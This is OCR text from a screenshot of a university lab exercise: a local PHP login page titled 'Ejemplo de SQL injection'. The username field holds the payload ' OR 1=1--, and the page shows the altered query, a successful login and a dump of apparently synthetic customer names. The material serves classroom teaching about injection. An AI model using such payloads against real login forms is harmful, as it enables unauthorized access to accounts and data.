 Ejemplo de SQL injection - Google Chrome
Es
(2:13, 47 %)
13:22
p4-v1.0.pdf
PostgreSQL: Do
PostgreSQL: Do
postgresql - pos
Ejemplo de SQL
SI2 Tema 2: Siste
PostgreSQL: Do
Carlos
localhost/~carlos/sip/P4/SI1-Practica4/xLoginInjection.php
ABP
ES
Para acceder rápido a una página, arrástrala a esta barra de marcadores. Importar marcadores ahora…
Otros marcadores
Ejemplo de SQL injection: Login
Nombre: ' OR 1=1--
Contraseña:
logon
Resultado
select * from customers where username='' OR 1=1--' and password=''
Login correcto
1. First Name: pup
Last Name: nosh
2. First Name: tidily
Last Name: hah
3. First Name: cancun
Last Name: wadi
4. First Name: zany
Last Name: moray
5. First Name: have
Last Name: rain
6. First Name: jeff
Last Name: andre
7. First Name: dina
Last Name: fill
8. First Name: hoar
Last Name: oise
9. First Name: brook
Last Name: boyd
10. First Name: hawley
Last Name: bra
11. First Name: claim
Last Name: portal